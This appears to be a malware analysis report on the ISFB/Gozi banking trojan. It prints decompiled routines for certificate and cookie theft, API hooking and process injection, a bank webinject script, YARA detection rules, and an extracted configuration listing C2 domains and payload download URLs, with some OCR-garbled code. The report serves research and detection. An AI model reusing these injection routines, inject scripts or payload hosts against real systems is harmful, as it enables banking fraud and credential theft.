| <b>DIEntryPoint</b>       | 10184402       | [main entry]   |  |  |The malware retrieves Tor modules (either 32-bit or 64-bit ones) via the dynamic configuration with the "file://" path.

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;; ISFB Gozi Tor "file://" & Communicator Check ;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; push ebp mov ebp, esp push ecx push ecx ; lpSrch push ebx ; lpFirst push esi mov esi, StrStrIA push edi mov edi, eax push offset Srch  $\qquad$ ; "file://" push edi ; lpFirst call esi ; StrStrIA xor ebx, ebx cmp eax, edi jz short loc\_10003B98 push offset a\_onion ; ".onion/" push edi ; lpFirst call esi ; StrStrIA test eax, eax lea eax, [ebp+var\_4] push eax lea eax, [ebp+lpMem] push eax jz short loc\_10003B90 push 1 push ebx push ebx push ebx push ebx push dword\_1002B160 push edi call sub\_1000E0EE jmp short loc\_10003BA9

The following pseudo-coded instruction is responsible for storing the "TorClient" in registry:```
///////////////////////////////////////////////////////////////////////
/////// ISFB "TorClient" RegistrySetup excerpt ////////////////////////
///////////////////////////////////////////////////////////////////////
 if ( cbData > 0x40000 )
    {
      v8 = GetTempFileNameA_getcurrentthread(0);
      if ( v8 )
      {
        v2 = registryWriteFile(v8, 0, 0, (int)ImageBase, v7);
        if ( !v2 )
        {
         v9 = 1strlenA(v8) + 1;
          rol4(v8, v9, dword_1002B098);
          v2 = RegSetValueEx_func(aTorclient, (BYTE *)v8, v9, 3u);//"TorClient"
        }
       HeapFree(hHeap, 0, (LPVOID)v8);
      }
     else
      {
       v2 = 8;}
    }
   else
    {
      rol4(ImageBase, cbData, dword_1002B098);
     v2 = RegSetValueEx_func(aTorclient, (BYTE *)ImageBase, v7, 3u);//TorClient"
   }
 }
 if ( ImageBase )
   HeapFree(hHeap, 0, ImageBase);
 return v2;
}
```
# **V. Stealer Methods**

Finally, ISFB leverages multiple functionalities to retrieve certificates, extract cookie information, steal email accounts stored locally.

# **A. "GET\_SYSINFO"**

The malware opens a registry key

"HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" and enumerates keys via RegEnumKeyExW API to obtain a list of installed software.

### **B. "GET\_CERTS"**

The malware hooks CryptGetUserKey API and exports user-specific certificates to ".pfx" file from the Windows certificate store and sends them to the server. The function also contained a unique string "ISFB."

```
///////////////////////////////////////////////////////////////////////
/////// ISFB "GetCertificates" to .pfx ///////////////////////////////
///////////////////////////////////////////////////////////////////////
CertExportToPfx("My", CertFullName);
CertExportToPfx("AddressBook", CertFullName);
CertExportToPfx("AuthRoot", CertFullName);
```

```
CertExportToPfx("CertificateAuthority", CertFullName);
```

```
CertExportToPfx("Disallowed", CertFullName);
CertExportToPfx("Root", CertFullName);
CertExportToPfx("TrustedPeople", CertFullName);
```

```
CertExportToPfx("TrustedPublisher", CertFullName);
```
### **C. "GET\_COOKIES"**

ISFB tries to obtain cookies from the following browsers, for example:

```
Internet Explorer (local search as "*.txt" in APPDATA\Low)
Mozilla Firefox (local search as Mozilla\Firefox for "cookies.sqlite")
```
The ISFB variant also searches for "\*.sol" files associated with Flash Player cookies.

#### **C. "GET\_MAIL"**

ISFB harvests and sends to the server Windows Live Mail and Outlook email credentials vialocal and registry searches of both software and browser store logins focusing on HTTP, IMA, POP3, and SMTP emails and passwords and stores them in this following format:

type=%S, name=%S, address=%S, server=%S, port=%u, ssl=%S, user=%S, password=%S

Additionally, it issues a command "cmd.exe" /C pause mail" to presumably unlock the retrieval of email credentials from applications.

### **VI. Hooking Method**

While "relaxing" SPDY browser security (e.g., via "user\_pref("network.http.spdy.enabled", false)" in Mozilla Firefox's "prefs.js" file), ISFB uses their own user-mode hooking method of various API calls.

For example, the malware hooks various Mozilla Firefox browser APIs and leverages ntdll's API such as LdrRegisterDllNotification to set and remove DLL load and unload notification call-back, for example.



The malware also hooks LoadLibraryA, for example, to intercept calls while targeting Chrome and Opera. Additionally, it hooks API as well to bypass SPDY. Other malware hooks include RegGetValueW RegQueryValueExW for querying registry, CreateProcess\* (4 APIs) hooks for process injection as well as CryptGetUserKey hook for certificate export. As usual, the malware overwrites the function prologue with the relative JMP opcode (0xe9) to its detour function.```
//////////////////////////////////////////////////////
// ISFB Banker 'EnableHook' with "0xe9" offset jmp ///
//////////////////////////////////////////////////////
v4 = (void * )1strlenDecoder(a2, * (LPCSTR *)(a1 + 4), 0, (int) &V12);1pAddress = v4;if ( v4 )
  {
    flNewProtect = 0;
    if ( VirtualProtect(v4, 4u, 0x40u, &flNewProtect) )
    {
      v5 = flOldProtect;
      *(_DWORD *)(flOldProtect + 0x18) = a1;
      *(\text{LOWORD} *)(v5 + 8) = a2 + *(\text{LOWORD} *) v4;*(_DWORD *)(v5 + 12) = v4;
      *(\angleDWORD *)(v5 + 16) = *(\angleDWORD *)v4;
      v14 = HookVirtual_recurs(a2, v5, a1, a3);
      if ( v14 == 1 )
      {
        if ( dword_1002B070 )
        {
          v6 = func8DecoderHeapFree(a2, *( _DWORD *)(v5 + 8));
          if ( v6 )
          { // Set up the function for
"PAGE_EXECUTE_READWRITE" w/ VirtualProtect
            if ( VirtualProtect((LPVOID)v6, 5u, 0x40u, &flOldProtect) )
            {
              *(_DWORD *)(v6 + 1) = *(_DWORD *)(v5 + 20) - v6 - 5;
              *( BYTE *)\vee6 = 0xE9u; \vee // "0xe9" opcode for a jump with 32-
bit relative
              *(_DWORD *)(v5 + 0x14) = v6;
              *(\angleDWORD *)(a1 + 0xC) = v6;
              if (floatProperty != 0x40)floldProtext = <math>0x20</math>;VirtualProtect((LPVOID)v6, 5u, flOldProtect, &flOldProtect);
            }
          }
        }
        *(_DWORD *)lpAddress = *(_DWORD *)(v5 + 20) - a2;
        VirtualProtect(lpAddress, 4u, flNewProtect, &flNewProtect);
        *(_DWORD *)(v5 + 28) |= 0x102u;
        if ( *(\text{\_WORD}*) (v5 + 28) \& 0 \times 200)VirtualProtectMain(v7, (const CHAR *)v12, v5);
        EnterCriticalSection(&stru_1002B220);
        v8 = dword_1002B218;
        *(_DWORD *)v5 = dword_1002B218;
        *(\text{LOWORD *})(v5 + 4) = \text{Rdword}_1002B218;v8[1] = v5;dword_1002B218 = (LPVOID)V5;LeaveCriticalSection(&stru_1002B220);
        *(_DWORD *)(a1 + 16) = a2 + *(_DWORD *)(v5 + 16);
        v14 = 0;v9 = ZwQueryInformationProcess2(a2);
```

```
VII. Process Injection
```One of the notable malware components is its process injection routine that deals with "client" DLL injection. The process injection works around CreateProcess\* hooks set up by the malware.

For example, the malware sets up their CreateProcessW with the function prototype having the suspended flag (0x4) and the subsequent process injection call. The idea is to suspend processes before they start, inject the malware DLL into them, and resume them.



ISFB also uses a pretty clever trick to make sure processes of interest are not hooked too early, i.e., before their main thread execution. The malware simply hacks a way to patch via ReadProcessMemory/WriteProcessMemory process original entry point (OEP) and wait until it loads and then restores unmapping the executable in the process memory and resuming/running it in memory. This method is also referenced in the leaked [ISFB.](https://github.com/gbrindisi/malware/blob/667b44f64edcd1c5e8c42489b8e767813a589158/windows/gozi-isfb/AcDll/activdll.c)```
//////////////////////////////////////////////////////
// ISFB Banker CreateProcess "OEP" Patch Until Main ///
//////////////////////////////////////////////////////
signed int __userpurge ProcessInjectDll(int a1, int a2, char a3, void *a4)
{
 lpProcessInformation_thread = a1;
 v15 = 0;memset(&v16, 0, 0x2C8u);
 hProcess = *(HANDLE *)lpProcessInformation_thread;
 v6 =*(void **)lpProcessInformation_thread;
 origin<sub>1</sub> patch = 0 \timesCCCCFEEB;
 intArchitect = 0;
 if ( open_proc_x86_x64(v6, 0) ) // Check if process x64/x86
 {
   intArchitect = 0x10;
  }
 else if ( orig_patch & 1 )
  {
   oep = GetProcessEntry(a2);
   goto LABEL_19;
  }
 v15 = 0x10007;oep_1 = a4;if ( !a4 )
   oep_1 = (LPVOID)ZwQuery_RtlNtStatusToDosError_0(*(HANDLE
*)lpProcessInformation_thread);
 if ( ReadProcessMemory(hProcess, oep_1, &original_1, 4, &NumberOfBytesRead)
   && NumberOfBytesRead == 4
   && PatchMemory(hProcess, oep_1, (int)&origin_patch) )// sizeof(0xCCCCFEEB) ->
patch
 {
   v10 = 3000;do
    {
     ResumeThread(*(HANDLE *)(lpProcessInformation_thread + 4));
     if ( WaitForSingleObject(hHandle, 0x64u) != 0x102 )
       v10 = 0x64;
     SuspendThread(*(HANDLE *)(lpProcessInformation_thread + 4));
     v10 - 50x64;RtlNtStatusToDosErrorMain(*(_DWORD *)(lpProcessInformation_thread + 4),
(int)&v15);
    } // Unmap injected image in memory of
the process NtUnmapViewofSection /WriteProcessMemory
   while ( v10 > 0 && v17 := oep_1 );
    if ( v17 == oep_1 )oep = injectImageUnmap(a2, (HANDLE *)lpProcessInformation_thread, intArchitect,
0);
   else
     oep = 0x261;PatchMemory(hProcess, oep_1, (int)&original_1);// restore -> original OEP bytes
LABEL_19:
   if ( oep != 0 \times FFFFFFF F)goto LABEL_21;
 }
``````
oep = GetLastError();
LABEL_21:
  if ( !(a3 & 4) )
   ResumeThread(*(HANDLE *)(lpProcessInformation_thread + 4));
  return oep;
}
```
**VIII. Inject Processor**

| )ss:1002C432 : l        |                           |     |                         | 8-24-2018: ISFB Inject                       |
|-------------------------|---------------------------|-----|-------------------------|----------------------------------------------|
|                         | ss:1002C432 a08x08x08x08x |     | db \\$88x%88x%88x%88x 0 |                                              |
| .bss:1002C443 a0id@     |                           |     | db 0100 0               | Controller Function                          |
| bss:1002C448 a@group@   |                           |     | dbi @GROUP@' 0          |                                              |
| bss:1002C450 a@randstr@ |                           |     | db '@RANDSTR@ 0         | DATA XREF: InjectProcessor+B3To              |
| bss:1002C45A a@url@     |                           |     | db GURL=#@ 0            | DATA X <del>DEF</del> I IniectProcessor+E5To |
| bss:1002C45A            |                           |     |                         | AmectProcessor+201To                         |
| bss:1002C462 a@config@  |                           |     | db <b>BCONFIG-*B</b> 8  | DATA XREF: IniectProcessor+2DBTo             |
| bss:1002C46D a@video@   |                           |     | db @VIDE0=*@ 0          | DATA XREF: IniectProcessor+3F9To             |
| ss:1002C477 a@socks@    |                           | dbi | <b>BSOCKS-*@ 0</b>      | DATA XREF: InjectProcessor+4C3To             |
| )ss:1002C481 a@unc@     |                           |     | $db$ $QUNC = *Q$ 0      | : DATA XREF: InjectProcessor+57FTo           |
| bss:1002C489 aS S 0     |                           | db. | <b>135.35 U</b>         |                                              |

The ISFB variant leverages the following key logic elements for credential-stealing functionality and uses them for webinject and replica control:

@ID@ -> bot id (victim host identity) @GROUP@ -> group id (group id of the bot) @RANDSTR@ -> random string @URL=\*@ -> targeted financial institutions @CONFIG=\*@ -> configuration  $@VIDEO=*(@ -> video to record once the victim visit the page of interest$ @SOCKS=\*@ -> connect SOCKS server @KILL=\*@ -> kill command (only with 2.17 version)  $@VNC={}^*@$  -> connect VNC

As mentioned earlier, this specific campaign targeted customers of Italian, Canadian, and US financial institutions. The webinject injects in their config are stored in the registry and are presented in the following own format, for example.

///////////////////////////////////////////////////////// ////////////////// ISFB WebInject Config Example //////// /////////////////////////////////////////////////////////

```
"<TARGETED_FINANCIAL_INSTITUTION_URL>*",
"<! DOCTYPE***<body***>",
"<!DOCTYPE***<body***style='display: none;'><script type='text/javascript'\
id='script_id' src='/@ID@/script.js?\
x=@ID@&y=@GROUP@&d=@ID@&bname=<TARGETED_FINANCIAL_INSTITUTION_URL>&v=@VIDEO@=7,180'>
</script>"
```
}

One of the more interesting features of the malware is on-demand video-recording victim visits to specific websites usually for 3 minutes with VIDEO parameters { @VIDEO@=7,180 }. Indeed, ISFB utilizes imported Avifil32.dll and various AVI\* functions to record data to astream saving it locally and exfiltrating it later to the server in order to review it for the possible account takeover fraud.

Moreover, ISFB also uses known webinject scripts developed by another actor. The scripts are called " brows.cap" with the script name <script name="fAkEelem'>. The example of the observed inject is as follows:

```
/////////////////////////////////////////////////////////
////////////////// Inject Excerpt ///////////////////////
/////////////////////////////////////////////////////////
var wdebug = 0;
var replacer_run_count = 0;
var bot_nick = "@ID@";
var account_id;
String.prototype.fAkElink="<WEBFAKE_INJECT_SERVER_URL>";
String.prototype.fAkEstyle=document.createElement("style");
String.prototype.fAkEcss='body{visibility:hidden;}';
''.fAkEstyle.setAttribute("type", "text/css");
if(''.fAkEstyle.styleSheet){// IE
''.fAkEstyle.styleSheet.cssText = ''.fAkEcss;
} else {// w3c
String.prototype.fAkEcssText = document.createTextNode(''.fAkEcss);
 ''.fAkEstyle.appendChild(''.fAkEcssText);
}
if(document.domain.search(/<TARGETED_BANK_URL/g)>-1){
document.getElementsByTagName("head")[0].appendChild(''.fAkEstyle);
String.prototype.fAkEstart=function(){
if((document.readyState&&document.readyState=="complete")||\
(document.body&&document.body.readyState=="complete")){
if(document.body&&document.body.nodeName.toUpperCase()!="FRAMESET"){
if(!document.getElementById("js_com_1_qweqwe")){\
String.prototype.fAkETitle=
document.getElementsByTagName('title').length>0?
document.getElementsByTagName('title')[0].innerHTML:"doc. have frame";
''.fAkEMakeElem("c=1&at=2&n=@ID@&b=TARGETED_BANK_URL/"+"&d="+encodeURIComponent(docume
+"&doc_url="+encodeURIComponent(document.location.href)+"&doc_title="+encodeURICompone
Date()),
function(){document.body.style.visibility =
"visible";},"script","js_com_1_qweqwe",false);
};
}else{
document.body.style.visibility = "visible";
}
}else{setTimeout(function(){''.fAkEstart()},1000);}
};''.fAkEstart();
}
```
#### **IX. Yara Signature**

**A. ISFB v2.17 "loader.dll" (32-bit) version**```
rule crime_win32_isfb_v217_loader_dll {
  meta:
      description = "Detects ISFB loader.dll version 2.17 Aug 20, 2018"
      author = "@VK_Intel"
      date = "2018-08-28"
      hash1 = "d3254467f310f5de9387119d9ec572f045286df70747ca97d99a993eca3efa23"
  strings:
      $x1 = "/C powershell invoke-
expression([System.Text.Encoding]::ASCII.GetString((get-itemproperty
'HKCU:\\%S').%s))" fullword wide
      $s0 = ".bss" fullword wide
      $s1 = "GetBinaryValue" fullword wide
      $s2 = "loader.dll" fullword ascii
      $s3 = "/C \"copy \"%s\" \"%s\" /y && rundll32 \"%s\",%S\"" fullword wide
      $s4 = "/C ping localhost -n %u && del \"%s\"" fullword wide
  condition:
      (i uint16(0) == 0x5a4d and
         filesize < 100KB and
         pe.imphash() == "d7f06c756511270cacf97147c81ebb0b" and
         (1 of ($x<sup>*</sup>) or 4 of them)) or ( 5 of them )
}
```
#### **B. ISFB v2.16/2.17 "client.dll" (32-bit) version**

```
rule crime_win32_isfb_v216_217__client_dll {
  meta:
      description = "Detecs Unpacked Gozi ISFB v. 2.16 variant client32.dll"
      author = "@VK_Intel"
      date = "2018-08-25"hash1 = "5df8714c8ab4675681d45f5cc1408ce734010ccf179fb6386304e6194568b60a"
   strings:
      $x1 = ".bss" fullword ascii
      $s1 = "PluginRegisterCallbacks" fullword ascii
      $s2 = "Client" fullword ascii
      $s3 = "TorClient" fullword ascii
     $s4 = "client.dll" fullword ascii
     $s5 = ".jpeg" fullword ascii
      $s6 = ".bmp" fullword ascii
      $s7 = "nslookup myip.oOutlinpendns.com resolver1.opendns.com" fullword ascii
  condition:
      (uint16(0) == 0x5a4d and
        filesize < 500KB and
         (1 of ($x^*) and 4 of them )) or ( all of them )
}
```
#### **X. Addendum A. Extracted ISFB Configuration\***```
Config Fail Timeout [u'1200']
Send Timeout [u'240']
Knocker Timeout [u'300']
DGA Season [u'10']
Botnet ID [u'1000']
DGA TLDs [[u'com', u'ru', u'org']]IP Service [u'curlmyip[.]net']
BC Timeout [u'10']
Timer [u'20']
Server [u'110']
64-bit DLL URLs [[u'zjsgyyq[.]com/leader/pdf.zip',
u'portaldobomretiro[.]net/wp-admin/network/2.bin', u'colourshield[.]com/m1/pdd.rtf',
u'mukeshjshah[.]com/admuin/litecoin.rar', u'petras[.]name/fotos/zek.dmg',
u'sbmpowisle.dag[.]pl/js/989999.sh', u'cdn.robatop[.]at/jvassets/zarch/xx.dmg']]
Encryption key [u'Nf6lU8d5X0i1Wr7V']
Value 11 [u'1']
Config Timeout [u'1200']
DGA CRC [u'0x4eb7d2ca']
Domains [[u'inc.robatop[.]at/wpapi', u'torafy[.]cn/wpapi',
u'app.tohio[.]at/wpapi', u'scr.tohio[.]at/wpapi', u'yraco[.]cn/wpapi',
u'poi.robatop[.]at/wpapi', u'login.cdrome[.]at/wpapi', u'az.popdel[.]at/wpapi',
u'io.ledal[.]at/wpapi', u'in.ledal[.]at/wpapi', u'api.galio[.]at/wpapi',
u'ssl.lottos[.]at/wpapi', u'harent[.]cn/wpapi']]
DGA Base URL [u'constitution[.]org/usdeclar.txt']
Task Timeout [u'240']
TOR Domains [[u'4fsq3wnmms6xqybt[.]onion/wpapi',
u'em2eddryi6ptkcnh[.]onion/wpapi', u'nap7zb4gtnzwmxsv[.]onion/wpapi',
u't7yz3cihrrzalznq[.]onion/wpapi']]
32-bit DLL URLs [u'zjsgyyq[.]com/leader/doc.zip',
u'portaldobomretiro[.]net/wp-admin/network/1.bin',
u'colourshield[.]com/m1/dll.rtf', u'mukeshjshah[.]com/admuin/coin.rar',
u'petras[.]name/fotos/dash.dmg', u'sbmpowisle.dag[.]pl/js/757575.sh',
u'cdn.robatop[.]at/jvassets/zarch/x.rar']]
```
[\\*Cape Sandbox](https://cape.contextis.com/analysis/15422/)

**B. Hooked APIs**Mozilla Firefox: PR\_Read PR\_Write PR\_Close PR\_Poll

Internet Explorer: InternetReadFile InternetWriteFile InternetReadFileExA InternetReadFileExW HttpSendRequestA HttpSendRequestW HttpSendRequestExA HttpSendRequestExW InternetCloseHandle InternetQueryDataAvailable InternetStatusCallback InternetConnectA InternetConnectW HttpQueryInfoA HttpQueryInfoW HttpAddRequestHeadersA HttpAddRequestHeadersW HttpOpenRequestW InternetSetStatusCallback

Windows Explorer: CreateProcessA CreateProcessW CreateProcessAsUserA CreateProcessAsUserW

Windows Explorer: RegGetValueW RegQueryValueExW

Google Chrome & Opera Browser: WSARecv WSASend closesocket recv LoadLibraryExW

Advapi32.dll: CryptGetUserKey

#### **C. Original Commands from Leaked ISFB v2.13[\\*](https://github.com/gbrindisi/malware/tree/667b44f64edcd1c5e8c42489b8e767813a589158/windows/gozi-isfb) in Russian**GET\_CERTS - экспортировать и выслать сертификаты, установленные в системном хранилище Windows. Для XP выгружает, также, неэкспортируемые сертификаты. GET\_COOKIES - собрать cookie FF и IE, SOL-файлы Flash, упаковать их с сохранением структуры каталогов и выслать на сервер. CLR\_COOKIES - удалить cookie FF и IE, SOL-файлы Flash. GET\_SYSINFO - собрать системную информацию: тип процессора, версию ОС, список процессов, список драйверов, список установленных программ. KILL - убить ОС (работает только с правами администратора) REBOOT - перезагрузить ОС GROUP=n - сменить ID группы бота на n LOAD\_EXE=URL - загрузить файл с указанного URL и запустить его LOAD\_REG\_EXE=URL- загрузить файл с указанного URL, зарегистрировать его в autirun и запустить LOAD\_UPDATE=URL - загрузить апдейт программы и запустить GET\_LOG - отправить внутренний лог на сервер GET\_FILES=\* - найти все файлы, соответствующие заданной маске, и отправить на сервер SLEEP=n - остановить обработку очереди команд на n миллисекунд. (используется при долгих операциях) SEND\_ALL - отправить все данные из очереди на отправку немедленно. В противном случае, данные оправляются по таймеру. LOAD\_DLL=URL[,URL] - загрузить по указанному URL DLL и инжектить её в процесс explorer.exe. первый URL для 32х-битной DLL, второй - для 64х-битной. SOCKS\_START=IP:PORT - запустить сокс4\5 сервер (при его наличии) SOCKS\_STOP - остановить сокс4\5 сервер GET\_KEYLOG - отправить данные кейлоггера (при его наличии) GET\_MAIL - активировать граббер E-Mail (при наличии) и отправить, полученные от него, данные GET\_FTP - активировать граббер FTP (при наличии) и отправить, полученные от него, данные SELF\_DELETE - удалить софт из системы, включая все файлы и ключи реестра URL\_BLOCK=URL - заблокировать доступ ко всем URL удовлетворяющим заданной маске URL\_UNBLOCK=URL - разблокировать доступ к URL, удовлетворяющим заданной маске, ранее заблокированным командой URL\_BLOCK FORMS\_ON - включить граббер HTTP форм (если есть дефайн \_ALWAYS\_HTTPS, то граббер HTTPs остаётся включен всегда) FORMS\_OFF - отключить граббер HTTP форм KEYLOG\_ON[= list] - включить кейлог, для заданного списка процессов KEYLOG\_OFF - отключить кейлог LOAD\_INI=URL - загрузить упакованный INI-файл с указанного URL, сохранить его в рееестре и использовать вместо INI-файла, прикреплённого к софту с помощью билдера. INI-файл должен быть упакован и подписан.

